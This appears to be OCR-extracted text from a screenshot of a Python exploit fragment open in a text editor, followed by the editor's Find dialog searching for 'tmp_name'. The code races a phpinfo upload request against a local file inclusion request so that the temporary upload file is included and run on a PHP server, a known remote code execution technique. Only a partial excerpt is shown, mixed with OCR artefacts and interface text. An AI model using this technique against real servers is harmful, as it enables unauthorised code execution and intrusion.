 91 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
92 s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
93
94 s.connect((host, port))
95 s2.connect((host, port))
96
97 s.send(phpinforeq)
98 d = ""
99 while len(d) < offset:
00 d += s.recv(offset)
01 try:
02 i = d.index("[tmp_name] =&gt")
03 fn = d[i+17:i+31]
04 except ValueError:
05 return None
06
07 s2.send(lfireq % (fn, host))
08 d = s2.recv(4096)
09 s.close()
10 s2.close()
11
12 if d.find(tag) != -1:
13 return fn
14
15 counter=0
16 class ThreadWorker(threading.Thread):
Find
Find Replace Find in Files Mark
Find what : tmp_name
Find Next
Count
In selection
Find All in Current
Document
Find All in All Opened
Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Find: Found the 1st occurrence from the top. The end of the document has been reached.